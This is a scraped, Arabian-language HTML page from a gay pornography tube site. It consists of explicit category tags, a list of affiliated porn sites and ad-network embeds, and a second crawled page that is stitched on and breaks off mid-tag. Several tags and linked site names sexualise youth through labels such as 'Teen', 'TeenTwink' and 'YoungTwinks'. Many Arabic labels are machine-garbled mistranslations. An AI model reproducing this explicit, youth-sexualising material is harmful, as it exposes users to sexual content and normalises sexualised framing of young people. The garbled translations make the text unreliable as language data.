<a href="/ar/category/4327735303/Arabian/popular/1/" target="_self">214 <span><i class="la la-tag"></i> العربي</span></a>     
       
<a href="/ar/category/4331929607/Ethnic/popular/1/" target="_self">14 <span><i class="la la-tag"></i> العرقية</span></a>     
       
<a href="/ar/category/4335206407/Muscle/popular/1/" target="_self">1526 <span><i class="la la-tag"></i> العضلات</span></a>     
       
<a href="/ar/category/4332847111/French/popular/1/" target="_self">120 <span><i class="la la-tag"></i> الفرنسية</span></a>     
       
<a href="/ar/category/4333436935/Goth/popular/1/" target="_self">15 <span><i class="la la-tag"></i> القوطي</span></a>     
       
<a href="/ar/category/4334485511/Korean/popular/1/" target="_self">47 <span><i class="la la-tag"></i> الكورية </span></a>     
       
<a href="/ar/category/4332584967/First Time Anal/popular/1/" target="_self">7 <span><i class="la la-tag"></i> المرة الأولى شرجي</span></a>     
       
<a href="/ar/category/4338679815/Wrestling/popular/1/" target="_self">40 <span><i class="la la-tag"></i> المصارعة</span></a>     
       
<a href="/ar/category/4337958919/Teacher/popular/1/" target="_self">98 <span><i class="la la-tag"></i> المعلم</span></a>     
       
<a href="/ar/category/4335075335/Mexican/popular/1/" target="_self">37 <span><i class="la la-tag"></i> المكسيك</span></a>     
       
<a href="/ar/category/4335009799/Mature/popular/1/" target="_self">313 <span><i class="la la-tag"></i> الناضجة</span></a>     
       
<a href="/ar/category/4330029063/Cash/popular/1/" target="_self">85 <span><i class="la la-tag"></i> النقدية</span></a>     
       
<a href="/ar/category/4331601927/Dorm/popular/1/" target="_self">64 <span><i class="la la-tag"></i> النوم</span></a>     
       
<a href="/ar/category/4327276551/Amateur/popular/1/" target="_self">5027 <span><i class="la la-tag"></i> الهواة</span></a>     
       
<a href="/ar/category/4331536391/Domination/popular/1/" target="_self">113 <span><i class="la la-tag"></i> الهيمنة</span></a>     
       
<a href="/ar/category/4330487815/Condom/popular/1/" target="_self">44 <span><i class="la la-tag"></i> الواقي الذكرى</span></a>     
       
<a href="/ar/category/4332453895/Fetish/popular/1/" target="_self">1354 <span><i class="la la-tag"></i> الوثن</span></a>     
       
<a href="/ar/category/4332126215/Facial/popular/1/" target="_self">279 <span><i class="la la-tag"></i> الوجه</span></a>     
       
<a href="/ar/category/4337893383/Tattoo/popular/1/" target="_self">146 <span><i class="la la-tag"></i> الوشم</span></a>     
       
<a href="/ar/category/4334223367/Japanese/popular/1/" target="_self">352 <span><i class="la la-tag"></i> اليابانية</span></a>     
       
<a href="/ar/category/4332519431/First Time/popular/1/" target="_self">285 <span><i class="la la-tag"></i> اول مرة</span></a>     
       
<a href="/ar/category/4331798535/Emo/popular/1/" target="_self">195 <span><i class="la la-tag"></i> ايمو</span></a>     
       
<a href="/ar/category/4331274247/Daddy/popular/1/" target="_self">78 <span><i class="la la-tag"></i> بابا</span></a>     
       
<a href="/ar/category/4328259591/Bar/popular/1/" target="_self">13 <span><i class="la la-tag"></i> بار</span></a>     
       
<a href="/ar/category/4328325127/Barebacking/popular/1/" target="_self">4104 <span><i class="la la-tag"></i> باريباكينج</span></a>     
       
<a href="/ar/category/4338548743/Voyeur/popular/1/" target="_self">395 <span><i class="la la-tag"></i> بصبصة</span></a>     
       
<a href="/ar/category/4329242631/Boss/popular/1/" target="_self">28 <span><i class="la la-tag"></i> بوس</span></a>     
       
<a href="/ar/category/4336320519/POV/popular/1/" target="_self">834 <span><i class="la la-tag"></i> بوف</span></a>     
       
<a href="/ar/category/4329766919/Boy/popular/1/" target="_self">2463 <span><i class="la la-tag"></i> بوي</span></a>     
       
<a href="/ar/category/4336254983/Pissing/popular/1/" target="_self">164 <span><i class="la la-tag"></i> تبول</span></a>     
       
<a href="/ar/category/4332978183/Gangbang/popular/1/" target="_self">754 <span><i class="la la-tag"></i> تحول جنسي</span></a>     
       
<a href="/ar/category/4334092295/Interracial/popular/1/" target="_self">917 <span><i class="la la-tag"></i> تداخل عرقي</span></a>     
       
<a href="/ar/category/4334419975/Kissing/popular/1/" target="_self">109 <span><i class="la la-tag"></i> تقبيل</span></a>     
       
<a href="/ar/category/4338155527/Threesome/popular/1/" target="_self">596 <span><i class="la la-tag"></i> جنس ثلاثي</span></a>     
       
<a href="/ar/category/4333764615/Hardcore/popular/1/" target="_self">723 <span><i class="la la-tag"></i> جنس كامل</span></a>     
       
<a href="/ar/category/4331864071/Erotic/popular/1/" target="_self">45 <span><i class="la la-tag"></i> جنس</span></a>     
       
<a href="/ar/category/4328783879/Bisexual/popular/1/" target="_self">52 <span><i class="la la-tag"></i> جنسي ثنائي</span></a>     
       
<a href="/ar/category/4329701383/Bus/popular/1/" target="_self">26 <span><i class="la la-tag"></i> حافلة</span></a>     
       
<a href="/ar/category/4337041415/Shaved/popular/1/" target="_self">44 <span><i class="la la-tag"></i> حلق</span></a>     
       
<a href="/ar/category/4328390663/Bathroom/popular/1/" target="_self">78 <span><i class="la la-tag"></i> حمام</span></a>     
       
<a href="/ar/category/4335927303/Outdoor/popular/1/" target="_self">708 <span><i class="la la-tag"></i> خارج المنزل</span></a>     
       
<a href="/ar/category/4336648199/Retro/popular/1/" target="_self">202 <span><i class="la la-tag"></i> خلفي</span></a>     
       
<a href="/ar/category/4338483207/Vintage/popular/1/" target="_self">196 <span><i class="la la-tag"></i> خمر</span></a>     
       
<a href="/ar/category/4331405319/Dick/popular/1/" target="_self">1089 <span><i class="la la-tag"></i> ديك</span></a>     
       
<a href="/ar/category/4328718343/Biker/popular/1/" target="_self">12 <span><i class="la la-tag"></i> راكب الدراجة النارية</span></a>     
       
<a href="/ar/category/4332781575/Foursome/popular/1/" target="_self">70 <span><i class="la la-tag"></i> رباعية</span></a>     
       
<a href="/ar/category/4335665159/Old Man/popular/1/" target="_self">23 <span><i class="la la-tag"></i> رجل يبلغ من العمر</span></a>     
       
<a href="/ar/category/4334747655/Massage/popular/1/" target="_self">917 <span><i class="la la-tag"></i> رسالة</span></a>     
       
<a href="/ar/category/4336975879/Russian/popular/1/" target="_self">139 <span><i class="la la-tag"></i> روسيين</span></a>     
       
<a href="/ar/category/4333961223/Hunk/popular/1/" target="_self">2220 <span><i class="la la-tag"></i> زب كبير</span></a>     
       
<a href="/ar/category/4329308167/Bottle/popular/1/" target="_self">19 <span><i class="la la-tag"></i> زجاجة</span></a>     
       
<a href="/ar/category/4330684423/Couple/popular/1/" target="_self">791 <span><i class="la la-tag"></i> زوجين</span></a>     
       
<a href="/ar/category/4332257287/Fat/popular/1/" target="_self">292 <span><i class="la la-tag"></i> سمين</span></a>     
       
<a href="/ar/category/4334944263/Masturbation Solo/popular/1/" target="_self">187 <span><i class="la la-tag"></i> سولو الاستمناء</span></a>     
       
<a href="/ar/category/4329832455/Car/popular/1/" target="_self">69 <span><i class="la la-tag"></i> سيارات</span></a>     
       
<a href="/ar/category/4331732999/Drunk/popular/1/" target="_self">8 <span><i class="la la-tag"></i> شارب</span></a>     
       
<a href="/ar/category/4328587271/Beach/popular/1/" target="_self">86 <span><i class="la la-tag"></i> شاطئ</span></a>     
       
<a href="/ar/category/4327407623/Anal/popular/1/" target="_self">3079 <span><i class="la la-tag"></i> شرجي</span></a>     
       
<a href="/ar/category/4333568007/Hairy/popular/1/" target="_self">424 <span><i class="la la-tag"></i> شعور</span></a>     
       
<a href="/ar/category/4333895687/Homemade/popular/1/" target="_self">210 <span><i class="la la-tag"></i> شغل منزلي</span></a>     
       
<a href="/ar/category/4329897991/Casting/popular/1/" target="_self">743 <span><i class="la la-tag"></i> صب</span></a>     
       
<a href="/ar/category/4329373703/Boyfriend/popular/1/" target="_self">113 <span><i class="la la-tag"></i> صديق لفتاة</span></a>     
       
<a href="/ar/category/4327931911/Ass/popular/1/" target="_self">1570 <span><i class="la la-tag"></i> طيز</span></a>     
       
<a href="/ar/category/4329177095/Bondage/popular/1/" target="_self">237 <span><i class="la la-tag"></i> عبودية</span></a>     
       
<a href="/ar/category/4335861767/Orgy/popular/1/" target="_self">164 <span><i class="la la-tag"></i> عربدة</span></a>     
       
<a href="/ar/category/4328521735/BDSM/popular/1/" target="_self">844 <span><i class="la la-tag"></i> علاقة سيطرة</span></a>     
       
<a href="/ar/category/4331339783/Deepthroat/popular/1/" target="_self">155 <span><i class="la la-tag"></i> عميق للحنجرة</span></a>     
       
<a href="/ar/category/4335730695/Oral/popular/1/" target="_self">57 <span><i class="la la-tag"></i> عن طريق الفم</span></a>     
       
<a href="/ar/category/4330291207/Close Up/popular/1/" target="_self">67 <span><i class="la la-tag"></i> عن قرب</span></a>     
       
<a href="/ar/category/4336844807/Rough/popular/1/" target="_self">183 <span><i class="la la-tag"></i> عنيف</span></a>     
       
<a href="/ar/category/4334354439/Kinky/popular/1/" target="_self">195 <span><i class="la la-tag"></i> غريب</span></a>     
       
<a href="/ar/category/4328849415/Bizarre/popular/1/" target="_self">3 <span><i class="la la-tag"></i> غريبة</span></a>     
       
<a href="/ar/category/4333371399/Gloryhole/popular/1/" target="_self">6 <span><i class="la la-tag"></i> فتحة مجيدة</span></a>     
       
<a href="/ar/category/4336910343/Rubbing/popular/1/" target="_self">14 <span><i class="la la-tag"></i> فرك</span></a>     
       
<a href="/ar/category/4336386055/Public/popular/1/" target="_self">581 <span><i class="la la-tag"></i> في الشارع</span></a>     
       
<a href="/ar/category/4332388359/Femdom/popular/1/" target="_self">23 <span><i class="la la-tag"></i> فيمدوم</span></a>     
       
<a href="/ar/category/4330749959/Creampie/popular/1/" target="_self">418 <span><i class="la la-tag"></i> قذف داخل الكس</span></a>     
       
<a href="/ar/category/4330946567/Cumshot/popular/1/" target="_self">3152 <span><i class="la la-tag"></i> قذف</span></a>     
       
<a href="/ar/category/4335140871/Midget/popular/1/" target="_self">4 <span><i class="la la-tag"></i> قزم</span></a>     
       
<a href="/ar/category/4337696775/Strapon/popular/1/" target="_self">10 <span><i class="la la-tag"></i> قضيب جلدي</span></a>     
       
<a href="/ar/category/4338614279/Webcam/popular/1/" target="_self">761 <span><i class="la la-tag"></i> كاميرا ويب</span></a>     
       
<a href="/ar/category/4335599623/Old and Young/popular/1/" target="_self">61 <span><i class="la la-tag"></i> كبير وصغير</span></a>     
       
<a href="/ar/category/4329963527/Cartoon/popular/1/" target="_self">52 <span><i class="la la-tag"></i> كرتون</span></a>     
       
<a href="/ar/category/4330815495/Crossdressing/popular/1/" target="_self">7 <span><i class="la la-tag"></i> كروسدرسينغ</span></a>     
       
<a href="/ar/category/4330225671/Classic/popular/1/" target="_self">8 <span><i class="la la-tag"></i> كلاسيك</span></a>     
       
<a href="/ar/category/4336123911/Panties/popular/1/" target="_self">58 <span><i class="la la-tag"></i> كلاسين</span></a>     
       
<a href="/ar/category/4330422279/College/popular/1/" target="_self">634 <span><i class="la la-tag"></i> كلية</span></a>     
       
<a href="/ar/category/4329111559/Bodybuilder/popular/1/" target="_self">13 <span><i class="la la-tag"></i> كمال أجسام</span></a>     
       
<a href="/ar/category/4334551047/Latex/popular/1/" target="_self">19 <span><i class="la la-tag"></i> لبن</span></a>     
       
<a href="/ar/category/4331077639/Cute/popular/1/" target="_self">1013 <span><i class="la la-tag"></i> لطيف</span></a>     
       
<a href="/ar/category/4329046023/Blowjob/popular/1/" target="_self">5435 <span><i class="la la-tag"></i> لعب بالزب</span></a>     
       
<a href="/ar/category/4333633543/Handjob/popular/1/" target="_self">2770 <span><i class="la la-tag"></i> لعب باليد</span></a>     
       
<a href="/ar/category/4332650503/Football/popular/1/" target="_self">19 <span><i class="la la-tag"></i> لكرة القدم</span></a>     
       
<a href="/ar/category/4330553351/Cop/popular/1/" target="_self">43 <span><i class="la la-tag"></i> مؤتمر الأطراف</span></a>     
       
<a href="/ar/category/4294967303/Twink/popular/1/" target="_self">14540 <span><i class="la la-tag"></i> مثلي</span></a>     
       
<a href="/ar/category/4333502471/Group Sex/popular/1/" target="_self">469 <span><i class="la la-tag"></i> مجموعة الجنس</span></a>     
       
<a href="/ar/category/4337106951/Shemale/popular/1/" target="_self">53 <span><i class="la la-tag"></i> مخنث</span></a>     
       
<a href="/ar/category/4337172487/Sissy/popular/1/" target="_self">260 <span><i class="la la-tag"></i> مخنث</span></a>     
       
<a href="/ar/category/4330356743/Coach/popular/1/" target="_self">81 <span><i class="la la-tag"></i> مدرب</span></a>     
       
<a href="/ar/category/4338024455/Teen/popular/1/" target="_self">2276 <span><i class="la la-tag"></i> مراهق</span></a>     
       
<a href="/ar/category/4334813191/Masturbating/popular/1/" target="_self">180 <span><i class="la la-tag"></i> مرج</span></a>     
       
<a href="/ar/category/4337762311/Stud/popular/1/" target="_self">172 <span><i class="la la-tag"></i> مسمار</span></a>     
       
<a href="/ar/category/4335468551/Office/popular/1/" target="_self">106 <span><i class="la la-tag"></i> مكتب</span></a>     
       
<a href="/ar/category/4338352135/Uniform/popular/1/" target="_self">126 <span><i class="la la-tag"></i> منتظم</span></a>     
       
<a href="/ar/category/4330881031/Cum/popular/1/" target="_self">1030 <span><i class="la la-tag"></i> نائب الرئيس</span></a>     
       
<a href="/ar/category/4335271943/Nerdy/popular/1/" target="_self">40 <span><i class="la la-tag"></i> نردي</span></a>     
       
<a href="/ar/category/4333305863/Glasses/popular/1/" target="_self">50 <span><i class="la la-tag"></i> نظارات</span></a>     
       
<a href="/ar/category/4335796231/Orgasm/popular/1/" target="_self">85 <span><i class="la la-tag"></i> هزة الجماع</span></a>     
       
<a href="/ar/category/4334026759/Indian/popular/1/" target="_self">479 <span><i class="la la-tag"></i> هندي</span></a>     
       
<a href="/ar/category/4333830151/Hentai/popular/1/" target="_self">83 <span><i class="la la-tag"></i> هينتاي</span></a>     
       
<a href="/ar/category/4329570311/Brutal/popular/1/" target="_self">8 <span><i class="la la-tag"></i> وحشية</span></a>     
       
<a href="/ar/category/4337434631/Solo/popular/1/" target="_self">751 <span><i class="la la-tag"></i> وحيد</span></a>     
       
<a href="/ar/category/4337238023/Skinny/popular/1/" target="_self">1413 <span><i class="la la-tag"></i> ونحيل</span></a>     
       
<a href="/ar/category/4335534087/Oiled/popular/1/" target="_self">29 <span><i class="la la-tag"></i> يتأهل</span></a>     
       
<a href="/ar/category/4331208711/Dating/popular/1/" target="_self">4 <span><i class="la la-tag"></i> يرجع تاريخها</span></a>     
   
                
            </div>
            
            <div class="clear"></div>

            <h2>لدينا شبكة</h2>
            
            <div class="list tradlist">
                
                <a href="https://livesexcams9.com"><i class="la la-chevron-circle-right"></i> Livesexcams9.com</a>
                <a href="https://pornmovies.site"><i class="la la-chevron-circle-right"></i> PornMovies</a>
                <a href="https://sexvideos.ink"><i class="la la-chevron-circle-right"></i> SexVideos</a>
                <a href="https://sexxxx.love"><i class="la la-chevron-circle-right"></i> SexXxx</a>
                <a href="https://qep.me/"><i class="la la-chevron-circle-right"></i> Qep.me</a>
                <a href="https://bestpornsites.cc"><i class="la la-chevron-circle-right"></i> BestPornSites</a>
                
            </div>

           
           <div class="clear"></div>
           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/men/twinks" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - twinks live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/CGkf7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457703?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/Cafb7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457704?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
        
        <div class="clear"></div>
        
            <h2>Awesome Porn Sites</h2>
            
            <div class="list tradlist">
                
<!-- <a href="https://gaymenoldporn.com/" data-ct="4146297647"><i class="la la-chevron-circle-right"></i> gaymenoldporn.com</a><a href="https://twinkboy.org/" data-ct="1671572375"><i class="la la-chevron-circle-right"></i> TwinkBoy.org</a><a href="https://freegaydaddyporn.net/" data-ct="2987039808"><i class="la la-chevron-circle-right"></i> FreeGayDaddyPorn</a><a href="https://youngtwinkstube.net/" data-ct="2432763214"><i class="la la-chevron-circle-right"></i> YoungTwinksTube</a><a href="https://oldmangayporn.org/" data-ct="1690124936"><i class="la la-chevron-circle-right"></i> oldmangayporn</a><a href="https://gaydadporn.com/" data-ct="3889606991"><i class="la la-chevron-circle-right"></i> gaydadporn</a><a href="https://twinkboys.org/" data-ct="2948357551"><i class="la la-chevron-circle-right"></i> TwinkBoys</a><a href="https://maturegayporntube.net/" data-ct="875439053"><i class="la la-chevron-circle-right"></i> MatureGayPornTube</a><a href="https://gaytubemovies.org/" data-ct="877518836"><i class="la la-chevron-circle-right"></i> GayTubeMovies.org</a><a href="https://twinkscumming.net/" data-ct="1077434476"><i class="la la-chevron-circle-right"></i> twinkscumming.net</a><a href="https://bluexhamster.com/" data-ct="1225833197"><i class="la la-chevron-circle-right"></i> BluexHamster.com</a><a href="https://gaysextubes.net/" data-ct="1263386056"><i class="la la-chevron-circle-right"></i> GaySexTubes.net</a><a href="https://1gaydaddytube.com/" data-ct="1291674471"><i class="la la-chevron-circle-right"></i> GayDaddyTube</a><a href="https://fatgaymen.net/" data-ct="1313745986"><i class="la la-chevron-circle-right"></i> fatgaymen</a><a href="https://twinkteens.net/" data-ct="1453430004"><i class="la la-chevron-circle-right"></i> twinkteens</a><a href="https://gaydaddysporn.com/" data-ct="1509745864"><i class="la la-chevron-circle-right"></i> gaydaddysporn</a><a href="https://gaydaddyporn.me" data-ct="1622410327"><i class="la la-chevron-circle-right"></i> GayDaddyPorn.me</a><a href="https://teentwink.org" data-ct="791991742"><i class="la la-chevron-circle-right"></i> TeenTwink.org</a><a href="http://gaydaddyvideos.me/" data-ct="753133490"><i class="la la-chevron-circle-right"></i> GayDaddyVideos</a><a href="https://gaypornwitholdmen.com/" data-ct="1717951973"><i class="la la-chevron-circle-right"></i> gaypornwitholdmen</a><a href="https://fatgayguys.com/" data-ct="1736231602"><i class="la la-chevron-circle-right"></i> fatgayguys</a><a href="https://gaydaddies.net/" data-ct="1812466093"><i class="la la-chevron-circle-right"></i> GayDaddies.net</a><a href="https://oldmangayporn.com/" data-ct="1914584814"><i class="la la-chevron-circle-right"></i> oldmangayporn.com</a><a href="https://gayporndaddy.icu/" data-ct="1919549017"><i class="la la-chevron-circle-right"></i> gayporndaddy.icu</a><a href="https://twinkdick.net/" data-ct="2015441875"><i class="la la-chevron-circle-right"></i> twinkdick</a><a href="https://gaymusclebears.org" data-ct="2161143467"><i class="la la-chevron-circle-right"></i> GayMuscleBears.org</a><a href="https://gayfatporn.net/" data-ct="2233899494"><i class="la la-chevron-circle-right"></i> gayfatporn</a><a href="https://fatgaytube.org/" data-ct="89788518"><i class="la la-chevron-circle-right"></i> fatgaytube</a><a href="https://gaybearporntube.com/" data-ct="717620721"><i class="la la-chevron-circle-right"></i> GayBearTubePorn</a><a href="http://twinkcock.org/" data-ct="2446041231"><i class="la la-chevron-circle-right"></i> TwinkCock.org</a><a href="https://gaymaturetube.org/" data-ct="2528227301"><i class="la la-chevron-circle-right"></i> GayMatureTube</a><a href="https://gaybearvideo.org/" data-ct="2537629738"><i class="la la-chevron-circle-right"></i> GayBearVideo</a><a href="https://gaybearvideos.net/" data-ct="2590498530"><i class="la la-chevron-circle-right"></i> GayBearVideos</a><a href="https://gaybearsporn.org/" data-ct="2677409804"><i class="la la-chevron-circle-right"></i> GayBearsPorn.org</a><a href="https://younggaytwinks.net" data-ct="2871515108"><i class="la la-chevron-circle-right"></i> YoungGayTwinks.net</a><a href="https://gaybearsfucking.net/" data-ct="2872934549"><i class="la la-chevron-circle-right"></i> GayBearsFucking</a><a href="https://freegaybearporn.net/" data-ct="681676344"><i class="la la-chevron-circle-right"></i> FreeGayBearPorn.net</a><a href="https://teentwink.net" data-ct="2949348033"><i class="la la-chevron-circle-right"></i> TeenTwink</a><a href="https://gaydaddiestube.com/" data-ct="669641849"><i class="la la-chevron-circle-right"></i> GayDaddiesTube.com</a><a href="https://twinksfuck.org/" data-ct="3076522738"><i class="la la-chevron-circle-right"></i> TwinksFuck.org</a><a href="https://freegaytwinkporn.net" data-ct="3148400063"><i class="la la-chevron-circle-right"></i> FreeGayTwinkPorn.net</a><a href="https://porndadgay.com/" data-ct="3176141763"><i class="la la-chevron-circle-right"></i> porndadgay</a><a href="https://gaydaddytube.org/" data-ct="3244213549"><i class="la la-chevron-circle-right"></i> GayDaddyTube.org</a><a href="https://twinkvideo.org/" data-ct="3332868022"><i class="la la-chevron-circle-right"></i> TwinkVideo.org</a><a href="https://daddygayporn.icu/" data-ct="3675184053"><i class="la la-chevron-circle-right"></i> daddygayporn.icu</a><a href="https://twinkteen.net/" data-ct="3716351201"><i class="la la-chevron-circle-right"></i> TwinkTeen.net</a><a href="https://twinkvideos.org/" data-ct="3815786589"><i class="la la-chevron-circle-right"></i> TwinkVideos.org</a><a href="https://gaydaddyvideos.org/" data-ct="579893961"><i class="la la-chevron-circle-right"></i> GayDaddyVideos.org</a><a href="https://gaybeartube.net/" data-ct="3894886327"><i class="la la-chevron-circle-right"></i> gaybeartube.net</a><a href="http://cutetwinks.org/" data-ct="4003874204"><i class="la la-chevron-circle-right"></i> CuteTwinks.org</a><a href="https://gaydaddyporn.org/" data-ct="4072422365"><i class="la la-chevron-circle-right"></i> gaydaddyporn</a><a href="http://twinkteenboys.net" data-ct="4084589178"><i class="la la-chevron-circle-right"></i> TwinkTeenBoys</a><a href="https://1gaybears.com/" data-ct="4136280453"><i class="la la-chevron-circle-right"></i> GayBears</a><a href="https://maturegaysextube.com" data-ct="2417397205"><i class="la la-chevron-circle-right"></i> MatureGaySexTube</a> -->  
                
            </div>        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p>&copy; twinkvids.org All Rights recerved. <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
    </body>
    
    <script type="text/javascript" src="js/jquery.min.js"></script>
    <script type="text/javascript" src="js/functions.js"></script>
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Assistant:wght@400;700&display=swap" rel="stylesheet">
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457706",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://twinkvids.org/ar/category/4338352135/Uniform/popular/1/js/functions.js
body_size: 16390
content:
 
<!DOCTYPE html>
<html lang="ar">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>يدس طرفه عين - Explore an exciting world of hardcore منتظم twink porn</title>
        <meta name="description" content="View exciting منتظم twink videos now! Enjoy amateur and professional content featuring the hottest twink action." />
        <link rel="alternate" hreflang="ar" href="/ar/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/4338352135/Uniform/popular/1/" />
 
        <link rel="canonical" href="https://twinkvids.org/en/category/4338352135/Uniform/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=4338352135;</script>
<script src="/js/s8veHJg3NdI6MXTCkEYwR1He.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">Twink<span>Vids</span>.org</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="Home"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/men/twinks" title="Live Nude Twinks"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="البحث عن"><i class="la la-search"></i></span>
                </div>
                
            </div>
            
        </div>
            
        <div class="main-container">
            
            <div class="search-form">
                
                    <form action="/ar/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                
                <div class="s-list">
                    <i class="la la-fire"></i>
                    <div class="s-links">
                    <a href="/ar/search/2LXYutmK2LE/" target="_self" title="صغير"><i class="la la-search"></i> صغير</a> <a href="/ar/search/2LPYp9iu2YYg2LPZg9izINi52LHYqNmKIGdheSB0d2lua3M/" target="_self" title="ساخن سكس عربي gay twinks"><i class="la la-search"></i> ساخن سكس عربي gay twinks</a> <a href="/ar/search/2KfZhNi52LHYqNmK/" target="_self" title="العربي"><i class="la la-search"></i> العربي</a> <a href="/ar/search/2YPYqNmK2LEg2YjYtdi62YrYsQ/" target="_self" title="كبير وصغير"><i class="la la-search"></i> كبير وصغير</a> <a href="/ar/search/2YXYsdin2YfZgg/" target="_self" title="مراهق"><i class="la la-search"></i> مراهق</a> <a href="/ar/search/2KfZiNmEINmF2LHYqQ/" target="_self" title="اول مرة"><i class="la la-search"></i> اول مرة</a> <a href="/ar/search/2KfZhNmF2LHYqSDYp9mE2KPZiNmE2Ykg2LTYsdis2Yo/" target="_self" title="المرة الأولى شرجي"><i class="la la-search"></i> المرة الأولى شرجي</a> <a href="/ar/search/2YXYrtmG2Ks/" target="_self" title="مخنث"><i class="la la-search"></i> مخنث</a> <a href="/ar/search/2LHZiNiz2YrZitmG/" target="_self" title="روسيين"><i class="la la-search"></i> روسيين</a> <a href="/ar/search/2LLYqCDZg9io2YrYsQ/" target="_self" title="زب كبير"><i class="la la-search"></i> زب كبير</a> <a href="/ar/search/2KfZhNmG2YjZhQ/" target="_self" title="النوم"><i class="la la-search"></i> النوم</a> <a href="/ar/search/2YXYq9mE2Yo/" target="_self" title="مثلي"><i class="la la-search"></i> مثلي</a> <a href="/ar/search/2YTYrdizINi32YrYsg/" target="_self" title="لحس طيز"><i class="la la-search"></i> لحس طيز</a> <a href="/ar/search/2LTYutmEINmF2YbYstmE2Yo/" target="_self" title="شغل منزلي"><i class="la la-search"></i> شغل منزلي</a> <a href="/ar/search/2KjZiNmK/" target="_self" title="بوي"><i class="la la-search"></i> بوي</a> <a href="/ar/search/2KPZhtir2Yk/" target="_self" title="أنثى"><i class="la la-search"></i> أنثى</a> <a href="/ar/search/2KzZhtizINmD2KfZhdmE/" target="_self" title="جنس كامل"><i class="la la-search"></i> جنس كامل</a> <a href="/ar/search/2KfZhNij2LTZgtix/" target="_self" title="الأشقر"><i class="la la-search"></i> الأشقر</a> <a href="/ar/search/2LXYr9mK2YIg2YTZgdiq2KfYqQ/" target="_self" title="صديق لفتاة"><i class="la la-search"></i> صديق لفتاة</a> <a href="/ar/search/2LPZiNmE2Ygg2KfZhNin2LPYqtmF2YbYp9ih/" target="_self" title="سولو الاستمناء"><i class="la la-search"></i> سولو الاستمناء</a> <a 